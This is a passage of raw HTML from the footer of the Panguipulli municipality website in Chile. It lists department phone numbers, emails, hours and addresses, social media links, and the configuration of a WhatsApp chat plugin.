			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Teléfono Central</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(63) 2 311566</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(63) 2 310417</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>dirección</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Etchegaray 755, Panguipulli</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>TRÁNSITO</b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Permisos de Circulación</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63) 2 310420</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Licencias de Conducir</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span>(63)2 310483</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>renta y patentes</b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Correo electrónico</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">rentasypatentes@munipangui.cl</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_17_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>Control Interno</b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_18_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Teléfono cONTACTO</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_19_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63) 2 279951</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_20_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>Consultas y Envío Facturas<br /></b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_21_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Correo Electrónico</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_22_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">facturas@munipangui.cl</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_23_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>Oficina de Partes<br /></b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_24_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Correo Electrónico</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_25_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">oficinadepartes@munipangui.cl</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer et_clickable">
				
				
				
				
				<div class="et_pb_code_inner"> <video loop="true" muted autoplay>
<source src="https://municipalidadpanguipulli.cl/wp-content/uploads/2022/03/Correo-para-comunicacion-oficial-entre-la-comunidad-y-Municipalidad.mp4" type="video/mp4">
</video></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_26_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>DIDECO</b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_27_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Horario Atención</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_28_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">08.30 a 14.00 Hrs.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_29_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>dirección dideco</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_30_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Etchegaray 381, Panguipulli</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_31_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>centro de la mujer</strong></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_32_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Teléfono Central</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_33_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">+56 933820731</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_34_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">+56 956270320</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_35_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>DPTO. de la mujer</strong></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_36_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>PROGRAMA DE LA MUJER</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_37_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">63 2 312212</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_38_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>MUJER JEFAS DE HOGAR</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_39_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">+56 9 36945867 </p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_40_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">63 2 310442</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_41_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>dpto. social</b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_42_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>RECEPCIÓN</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_43_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63) 2 310481</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_44_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>JEFE RSH</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_45_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63) 2 312235</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_46_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>ENCARGADA DPTO. SOCIAL</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_47_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63) 2 310479</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_9_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_48_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>quiero mi barrio</strong></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_49_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Teléfono Contacto</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_50_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63)2312921</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_10_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_51_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>OPD</b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_52_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Teléfono cONTACTO</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_53_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63)2232251</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_54_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63)2232252</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_55_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63)2232253</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_56_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">+56 962185605</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_57_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>vivienda</b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_58_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Teléfono cONTACTO</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_59_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63) 2 279953</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_60_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">(63) 2 312463</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_11_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/Municipalidad.Panguipulli2'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/municipalidadpanguipulli/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/channel/UC5W8MRmqqZVJckDQCm0rreQ?view_as=subscriber'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_12_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="256" height="255" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/11/certifcacion-exce-1.png" alt="" title="certifcacion-exce (1)" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/11/certifcacion-exce-1.png 256w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/11/certifcacion-exce-1-150x150.png 150w" sizes="(max-width: 256px) 100vw, 256px" class="wp-image-23502" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_13_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2_tb_footer">
				
				
				
				
				<a href="tel:1454" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1893" height="347" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/FONO-EMERGENCIA-HORIZONTAL.png" alt="" title="FONO EMERGENCIA HORIZONTAL" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/FONO-EMERGENCIA-HORIZONTAL.png 1893w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/FONO-EMERGENCIA-HORIZONTAL-1280x235.png 1280w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/FONO-EMERGENCIA-HORIZONTAL-980x180.png 980w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/FONO-EMERGENCIA-HORIZONTAL-480x88.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1893px, 100vw" class="wp-image-18541" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_14_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_footer et_pb_has_overlay">
				
				
				
				
				<a href="https://intranet.munipangui.cl/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="433" height="290" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/acceso-intranet-2.png" alt="" title="acceso intranet 2" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/acceso-intranet-2.png 433w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/acceso-intranet-2-300x201.png 300w" sizes="(max-width: 433px) 100vw, 433px" class="wp-image-20659" /><span class="et_overlay et_pb_inline_icon" data-icon="&"></span></span></a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_15_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="841" height="234" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-TWITTER.png" alt="" title="RRSS-TWITTER" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-TWITTER.png 841w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-TWITTER-480x134.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 841px, 100vw" class="wp-image-18537" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_16_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5_tb_footer">
				
				
				
				
				<a href="https://www.instagram.com/municipalidadpanguipulli/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="841" height="234" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-INSTRAGRAM.png" alt="" title="RRSS-INSTRAGRAM" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-INSTRAGRAM.png 841w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-INSTRAGRAM-480x134.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 841px, 100vw" class="wp-image-18535" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6_tb_footer">
				
				
				
				
				<a href="https://www.facebook.com/Municipalidad.Panguipulli2" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="841" height="234" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-FACEBOOK.png" alt="" title="RRSS-FACEBOOK" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-FACEBOOK.png 841w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-FACEBOOK-480x134.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 841px, 100vw" class="wp-image-18534" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="841" height="234" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-PAGINA-WEB.png" alt="" title="RRSS-PAGINA WEB" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-PAGINA-WEB.png 841w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/01/RRSS-PAGINA-WEB-480x134.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 841px, 100vw" class="wp-image-18536" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_image et_pb_fullwidth_image_0_tb_footer">
				
				
				
				
				<img loading="lazy" decoding="async" width="3884" height="931" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BARRA-PAGINA-WEB.png" alt="" title="BARRA PAGINA WEB" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BARRA-PAGINA-WEB.png 3884w, https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BARRA-PAGINA-WEB-1280x307.png 1280w, https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BARRA-PAGINA-WEB-980x235.png 980w, https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BARRA-PAGINA-WEB-480x115.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 3884px, 100vw" class="wp-image-18035" />
			
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_61_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Sitio Creado por Dpto. de TI &#8211; Municipalidad de Panguipulli </p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_20_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_62_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://municipalidadpanguipulli.cl/politicas-de-privacidad-panguiapp" target="_blank" rel="noopener" title="Política de Privacidad"><span style="color: #ffffff;">Política de Privacidad</span></a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

					<script>
			var afr_debug = false; 
			var afr_days = 30;
			var afr_elems = ["body","p","li","td","h1","h2","h3"];
			var afr_sizes = [];
			afr_sizes['n'] = 100;
			afr_sizes['l'] = 110;
			afr_sizes['xl'] = 120;
		</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_section_7_tb_header","url":"http:\/\/www.portaltransparencia.cl\/PortalPdT\/web\/guest\/directorio-de-organismos-regulados?p_p_id=pdtorganismos_WAR_pdtorganismosportlet&orgcode=ed20c404e8d91ec6fff866a42d65c2b7","target":"_blank"},{"class":"et_pb_section_8_tb_header","url":"http:\/\/www.portaltransparencia.cl\/PortalPdT\/pdtta?codOrganismo=MU200","target":"_blank"},{"class":"et_pb_code_0_tb_footer","url":"mailto:oficinadepartes@munipangui.cl","target":"_blank"}];
			</script>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://municipalidadpanguipulli.cl/wp-admin/admin-ajax.php";
</script>
		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/municipalidadpanguipulli.cl\/wp-content\/uploads\/2022\/09\/icon-munipangui.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56942677086&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Mesa&quot;,&quot;lastname&quot;:&quot;Central&quot;,&quot;label&quot;:&quot;OIRS&quot;,&quot;message&quot;:&quot;\u00a1Hola! Estoy probando el plugin Social Chat https:\/\/quadlayers.com\/whatsapp-chat-landing\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;08:00&quot;,&quot;timeto&quot;:&quot;14:30&quot;,&quot;timezone&quot;:&quot;UTC-4&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;1&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;project&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;layout_type&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;module_width&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;scope&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;et_tb_item_type&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;project&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;layout_type&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;module_width&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;scope&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;et_tb_item_type&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:0,&quot;ids&quot;:[&quot;search&quot;,&quot;error&quot;,&quot;blog&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;\u00bfC\u00f3mo puedo ayudarte?&quot;,&quot;message&quot;:&quot;\u00a1Hola! Deseo contactarme con la municipalidad&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56942677086&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
